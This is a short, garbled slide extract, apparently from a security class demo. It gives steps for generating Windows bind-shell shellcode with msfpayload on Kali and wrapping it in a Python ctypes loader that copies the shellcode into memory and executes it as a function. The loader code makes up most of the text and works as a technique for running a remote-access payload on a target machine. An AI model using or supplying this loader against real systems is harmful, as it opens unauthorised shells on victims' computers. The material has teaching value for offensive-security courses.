 DEMO$
•  On$Kali$
msfpayload windows/shell_bind_tcp C > foo
nano foo
•  Change$top$to$
from ctypes import *
shellcode = (
•  Change$bocom$to$
);
memorywithshell = create_string_buffer(shellcode,
len(shellcode))
shell = cast(memorywithshell,
CFUNCTYPE(c_void_p))
shell()
 